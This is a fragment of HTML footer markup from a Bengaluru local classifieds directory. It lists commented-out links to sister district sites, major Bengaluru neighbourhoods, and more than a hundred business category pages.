										  <!--   <li><a href="https://cuddaloreads.com/" title="Bengaluru Ads in Cuddalore" target="_blank">Cuddalore</a></li>-->
										  <!--   <li><a href="https://dharmapuriads.com/" title="Bengaluru Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>-->
											 <!--<li><a href="https://erodeads.com/" title="Bengaluru Ads in Erode" target="_blank">Erode</a></li>-->
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>-->
										  <!--   <li><a href="https://kanchipuramads.com/" title="Bengaluru Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>-->
											 <!--<li><a href="https://kanyakumariads.com/" title="Bengaluru Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>-->
										  <!--   <li><a href="https://karurads.in/" title="Bengaluru Ads in Karur" target="_blank">Karur</a></li>-->
										  <!--   <li><a href="https://krishnagiriads.com/" title="Bengaluru Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>-->
										  <!--    <li><a href="https://kodaikanalads.com/" title="Bengaluru Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>-->
											 <!--<li><a href="https://maduraiads.in/" title="Bengaluru Ads in 	Madurai" target="_blank">	Madurai</a></li>-->
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>-->
											 <!--<li><a href="https://nagapattinamads.com" title="Bengaluru Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>-->
										  <!--   <li><a href="https://namakkalads.com/" title="Bengaluru Ads in 	Namakkal" target="_blank">	Namakkal</a></li>-->
											 <!--<li><a href="https://nilgirisads.com/" title="Bengaluru Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>-->
											 <!-- <li><a href="https://ootyads.com/" title="Bengaluru Ads in 	Ooty" target="_blank">Ooty</a></li>-->
											 <!--<li><a href="https://perambalurads.com/" title="Bengaluru Ads in 	Perambalur" target="_blank">Perambalur</a></li>-->
										  <!--   <li><a href="https://pudukkottaiads.com/" title="Bengaluru Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>-->
											 <!--<li><a href="https://coimbatoreads.in/" title="Bengaluru Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>-->
										  <!--    <li><a href="https://ranipetads.com/" title="Bengaluru Ads in Ranipet" target="_blank">Ranipet</a></li>-->
										  <!--    <br>-->
											 <!--<li><a href="https://salemads.com/" title="Bengaluru Ads in Salem" target="_blank">Salem</a></li>-->
											 <!-- <li><a href="#" title="Bengaluru Ads in Sivagangai" target="_blank">Sivagangai</a></li>-->
											 <!--<li><a href="https://tenkasiads.com/" title="Bengaluru Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>-->
											 <!-- <li><a href="https://thanjavurads.com/" title="Bengaluru Ads in Thanjavur" target="_blank">Thanjavur</a></li>-->
											 <!--<li><a href="https://theniads.in/" title="Bengaluru Ads in Theni" target="_blank">	Theni</a></li>-->
											 <!--<li><a href="https://thoothukudiads.com/" title="Bengaluru Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>-->
											 <!--<li><a href="https://trichyads.com/" title="Bengaluru Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>-->
										  <!--   <li><a href="https://tirunelveliads.com/" title="Bengaluru Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>-->
										  <!--   <li><a href="https://tirupatturads.com/" title="Bengaluru Ads in Tirupattur" target="_blank">Tirupattur</a></li>-->
											 <!--<li><a href="https://tiruppurads.com/" title="Bengaluru Ads in Tiruppur" target="_blank">Tiruppur</a></li>-->
										  <!--   <li><a href="https://tiruvallurads.com/" title="Bengaluru Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>-->
											 <!--<li><a href="https://tiruvannamalaiads.com/" title="Bengaluru Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>-->
											 <!--<li><a href="https://thiruvarurads.com/" title="Bengaluru Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>-->
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in 	bengaluru" target="_blank">bengaluru</a></li>-->
											 <!--<li><a href="https://villupuramads.com/" title="Bengaluru Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>-->
											 <!--<li><a href="https://virudhunagarads.com/" title="Bengaluru Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>-->
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in Bengaluru</h4>
										<ul>
										    										        <!--<li><a href="https://bengaluruads.com/" title=""></a></li>-->
										    										</ul>
										<ul>
										     
								          <li><a  href="#" title="Bengaluru Ads in Banashankari" target="_blank">Banashankari</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Bannerghatta Road" target="_blank">Bannerghatta Road</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Basavanagudi" target="_blank">Basavanagudi</a></li>
                                          <li><a  href="#" title="Bengaluru Ads in Central Business District (CBD)" target="_blank">Central Business District (CBD)</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Cooke Town" target="_blank">Cooke Town</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Devanahalli" target="_blank">Devanahalli</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Electronic City" target="_blank">Electronic City</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Frazer Town" target="_blank">Frazer Town</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Indiranagar" target="_blank">Indiranagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jayanagar" target="_blank">Jayanagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Koramangala" target="_blank">Koramangala</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Malleswaram" target="_blank">Malleswaram</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Pete area" target="_blank">Pete area</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Rajaji Nagar" target="_blank">Rajaji Nagar</a></li>
										   <li><a  href="#" title="Bengaluru Ads in R. T. Nagar" target="_blank">R. T. Nagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Sarjapur Road" target="_blank">Sarjapur Road</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Sadashivanagar" target="_blank">Sadashivanagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Seshadripuram" target="_blank">Seshadripuram</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Whitefield" target="_blank">Whitefield</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Ulsoor" target="_blank">Ulsoor</a></li>
									
										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Digital-Marketing-Service" title="Digital Marketing Service in Bengaluru">Digital Marketing Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/IT-Solutions" title="IT Solutions in Bengaluru">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Repair" title="Computer Repair in Bengaluru">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Schools" title="Schools in Bengaluru">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Colleges" title="Colleges in Bengaluru">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Import-&-Exports" title="Import & Exports in Bengaluru">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Fitness-center-&-Gym" title="Fitness center & Gym in Bengaluru">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hospital-&-Clinics" title="Hospital & Clinics in Bengaluru">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hotel-&-Resorts" title="Hotel & Resorts in Bengaluru">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Real-Estate-Agency" title="Real Estate Agency in Bengaluru">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Training" title="Training in Bengaluru">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Function-Hall" title="Function Hall in Bengaluru">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Transportation" title="Transportation in Bengaluru">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mobile-Shops" title="Mobile Shops in Bengaluru">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Property" title="Property in Bengaluru">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Court" title="Food Court in Bengaluru">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports" title="Sports in Bengaluru">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tour-&-Travels" title="Tour & Travels in Bengaluru">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Health-Care" title="Health Care in Bengaluru">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Interior-Design" title="Interior Design in Bengaluru">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Clubs" title="Clubs in Bengaluru">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Supermarket" title="Supermarket in Bengaluru">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Departmental-Store" title="Departmental Store in Bengaluru">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Jewellery-Shop" title="Jewellery Shop in Bengaluru">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Digital-Studio" title="Digital Studio in Bengaluru">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cycle-Shop" title="Cycle Shop in Bengaluru">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Advertising" title="Advertising in Bengaluru">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Finance" title="Finance in Bengaluru">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/General-Shop" title="General Shop in Bengaluru">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Telecom" title="Telecom in Bengaluru">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electronics" title="Electronics in Bengaluru">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rental-House" title="Rental House in Bengaluru">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Restaurants" title="Restaurants in Bengaluru">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-saloon" title="Beauty saloon in Bengaluru">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Advocate" title="Advocate in Bengaluru">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Footwear" title="Footwear in Bengaluru">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Parcel-Service" title="Parcel Service in Bengaluru">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tiles-and-Marbles" title="Tiles and Marbles in Bengaluru">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Traders" title="Traders in Bengaluru">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/BPO" title="BPO in Bengaluru">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Fashion" title="Fashion in Bengaluru">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Textiles" title="Textiles in Bengaluru">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Distributors" title="Distributors in Bengaluru">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Silks" title="Silks in Bengaluru">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Readymades" title="Readymades in Bengaluru">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Driving-School" title="Driving School in Bengaluru">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Enterprises" title="Enterprises in Bengaluru">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hardware" title="Hardware in Bengaluru">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-Shop" title="Medical Shop in Bengaluru">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medicine" title="Medicine in Bengaluru">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Parlour" title="Parlour in Bengaluru">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Temples" title="Temples in Bengaluru">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Care" title="Home Care in Bengaluru">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Nature-Cure" title="Nature Cure in Bengaluru">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cracker-Business" title="Cracker Business in Bengaluru">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/auto-care" title="Auto care in Bengaluru">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Automobiles" title="Automobiles in Bengaluru">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/B2B" title="B2B in Bengaluru">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Baby-Care" title="Baby Care in Bengaluru">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Banquets" title="Banquets in Bengaluru">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Books" title="Books in Bengaluru">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bus" title="Bus in Bengaluru">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Bengaluru">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Caterers" title="Caterers in Bengaluru">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chemists" title="Chemists in Bengaluru">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Courier-service" title="Courier service in Bengaluru">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Daily-Needs" title="Daily Needs in Bengaluru">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dance-&-Music" title="Dance & Music in Bengaluru">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Doctor" title="Doctor in Bengaluru">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Event-Organizer" title="Event Organizer in Bengaluru">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Flowers-shop" title="Flowers shop in Bengaluru">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Improvements" title="Home Improvements in Bengaluru">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hospitals" title="Hospitals in Bengaluru">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hotels" title="Hotels in Bengaluru">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Industrial-Products" title="Industrial Products in Bengaluru">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Insurance" title="Insurance in Bengaluru">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Internet" title="Internet in Bengaluru">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Jobs" title="Jobs in Bengaluru">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Labs" title="Labs in Bengaluru">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Language-Classes" title="Language Classes in Bengaluru">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical" title="Medical in Bengaluru">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Modular-Kitchen" title="Modular Kitchen in Bengaluru">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Movie-Theatre" title="Movie Theatre in Bengaluru">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/On-Demand-Service" title="On Demand Service in Bengaluru">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Packers-And-Movers" title="Packers And Movers in Bengaluru">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pest-Control" title="Pest Control in Bengaluru">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Bengaluru">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Play-School" title="Play School in Bengaluru">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Repairs" title="Repairs in Bengaluru">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Shop-Online" title="Shop Online in Bengaluru">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Security-Services" title="Security Services in Bengaluru">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Shopping" title="Shopping in Bengaluru">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports-Goods" title="Sports Goods in Bengaluru">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Transporters" title="Transporters in Bengaluru">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Travel" title="Travel in Bengaluru">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Wedding" title="Wedding in Bengaluru">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Wine-Shop" title="Wine Shop in Bengaluru">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Services" title="Services in Bengaluru">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/B2B-Suppliers" title="B2B Suppliers in Bengaluru">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Community" title="Community in Bengaluru">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Software-Company" title="Software Company in Bengaluru">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Acupuncture-Therapists" title="Acupuncture Therapists in Bengaluru">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Audiologists" title="Audiologists in Bengaluru">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bariatric-Surgeons" title="Bariatric Surgeons in Bengaluru">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Breast-Specialists" title="Breast Specialists in Bengaluru">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cardiac-Surgeons" title="Cardiac Surgeons in Bengaluru">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cardiologists" title="Cardiologists in Bengaluru">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chiropractors" title="Chiropractors in Bengaluru">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Clinical-Nutritionists" title="Clinical Nutritionists in Bengaluru">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cosmetologists" title="Cosmetologists in Bengaluru">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dental-clinic" title="Dental clinic in Bengaluru">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dermatosurgeons" title="Dermatosurgeons in Bengaluru">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Diabetologists" title="Diabetologists in Bengaluru">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Interior-Designer" title="Interior Designer in Bengaluru">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Personals" title="Personals in Bengaluru">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports-Coach" title="Sports Coach in Bengaluru">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Assured-Products-&-Services" title="Assured Products & Services in Bengaluru">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cars" title="Cars in Bengaluru">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bikes" title="Bikes in Bengaluru">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Furniture-&-Decor" title="Furniture & Decor in Bengaluru">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electronics-&-Appliances" title="Electronics & Appliances in Bengaluru">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Events" title="Events in Bengaluru">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Matrimonial" title="Matrimonial in Bengaluru">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/MORE-SERVICES" title="MORE SERVICES in Bengaluru">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Astrology-&-Devotional" title="Astrology & Devotional in Bengaluru">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Commercial-Services" title="Commercial Services in Bengaluru">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Healthcare-Services" title="Healthcare Services in Bengaluru">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rental-Services" title="Rental Services in Bengaluru">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Bengaluru">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Repairs-&-Servicing" title="Repairs & Servicing in Bengaluru">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Service" title="Home Service in Bengaluru">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Business-Opportunities" title="Business Opportunities in Bengaluru">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Financial-Services" title="Financial Services in Bengaluru">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Event-Services" title="Event Services in Bengaluru">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Travel--Agency" title="Travel  Agency in Bengaluru">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Bengaluru">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-&-Wellness" title="Beauty & Wellness in Bengaluru">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Education" title="Education in Bengaluru">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Bengaluru">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/PUMA" title="PUMA in Bengaluru">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports-garments" title="Sports garments in Bengaluru">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/School-note-books" title="School note books in Bengaluru">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Job-consultant" title="Job consultant in Bengaluru">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Readymix-concrete" title="Readymix concrete in Bengaluru">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Construction-Company" title="Construction Company in Bengaluru">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Water-supply" title="Water supply in Bengaluru">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Digital-works" title="Digital works in Bengaluru">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Catering-services" title="Catering services in Bengaluru">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dresses" title="Dresses in Bengaluru">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Training-Institute" title="Training Institute in Bengaluru">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Academy" title="Academy in Bengaluru">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cell-Phone-Store" title="Cell Phone Store in Bengaluru">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/spoken-English" title="Spoken English in Bengaluru">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Call-Taxi" title="Call Taxi in Bengaluru">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Photography-and-Videography" title="Photography and Videography in Bengaluru">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Service" title="Car Service in Bengaluru">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Manufacturing" title="Manufacturing in Bengaluru">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Internships" title="Internships in Bengaluru">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Aquarium" title="Aquarium in Bengaluru">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Manufactures" title="Manufactures in Bengaluru">Manufactures</a> /</span>

